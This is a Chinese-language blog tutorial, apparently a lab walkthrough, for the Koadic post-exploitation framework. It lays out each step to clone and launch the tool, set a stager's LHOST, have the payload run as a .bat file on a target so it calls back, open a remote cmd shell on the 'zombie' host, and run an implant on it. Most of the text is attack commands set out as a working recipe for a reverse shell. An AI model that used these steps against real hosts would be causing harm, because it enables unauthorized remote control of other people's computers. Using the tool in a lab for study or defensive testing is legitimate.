标签:选择 tps 文件 disk hub shell set 配置信息 txt
项目地址:https://github.com/zerosum0x0/koadic
┌─[root@sch01ar]─[/sch01ar] └──? #git clone https://github.com/zerosum0x0/koadic
下载后打开并安装所需的包
┌─[root@sch01ar]─[/sch01ar/koadic] └──? #pip install -r requirements.txt
安装完成后启动程序
┌─[root@sch01ar]─[/sch01ar/koadic] └──? #./koadic

输入use和空格然后连按两下Tab键查看模块

stager开头的模块是用来反弹主机的,implant开头的模块是用来对反弹的主机进行操作
选择stager/js/disk进行测试
(koadic: sta/js/mshta)# use stager/js/disk

查看配置信息
(koadic: sta/js/disk)# info

设置lhost
(koadic: sta/js/disk)# set LHOST 192.168.220.132

然后run
(koadic: sta/js/disk)# run

然后把[>]后的东西写到一个bat文件里,放到目标主机打开
注:stager开头的模块都是一样的操作
得到目标主机的反弹

查看僵尸主机列表
(koadic: sta/js/disk)# zombies

注:此目标主机的ID为0
执行cmd命令,0为主机的ID
(koadic: sta/js/disk)# cmdshell 0
[koadic: ZOMBIE 0 (192.168.220.129) - cmd.exe]> whoami

该上implant模块了
(koadic: sta/js/disk)# use implant/fun/voice

这个MESSAGE随便你设置,然后run

将会在目标主机朗读MESSAGE的内容
标签:选择 tps 文件 disk hub shell set 配置信息 txt
原文地址:http://www.cnblogs.com/sch01ar/p/7857531.html